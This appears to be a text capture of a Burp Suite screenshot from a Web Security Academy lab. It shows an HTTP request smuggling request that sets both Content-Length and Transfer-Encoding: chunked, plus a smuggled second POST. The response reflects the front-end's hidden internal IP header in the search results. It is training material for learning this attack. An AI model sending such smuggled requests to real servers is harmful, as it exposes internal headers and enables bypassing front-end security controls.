 Send
Cancel
Target: https://0a1b005b046b99f08079262e0079006b.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host: 0a1b005b046b99f08079262e0079006b.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 101
5 Transfer-Encoding: chunked
6
7 0
8
9 POST / HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 100
12
13 search=
Response
Pretty Raw Hex Render Hackvertor
\n
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class=blog-header>
54 <h1>
0 search results for 'POST / HTTP/1.1
55 X-VFKQMt-Ip: 183.25.117.168
56 Host: 0a1b005b046b99f08079262e0079006b.web-secu'
</h1>
57 <hr>
58 </section>
59 <section class=search>
60 <form action=/ method=POST>
Inspector
Selection 93 (0x5d)
Selected text
POST / HTTP/1.1\r\n
X-VFKQMt-Ip: 183.25.117.168
\r\n
Host: 0a1b005b046b99f08079262
e0079006b.web-secu
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 0
Request headers 4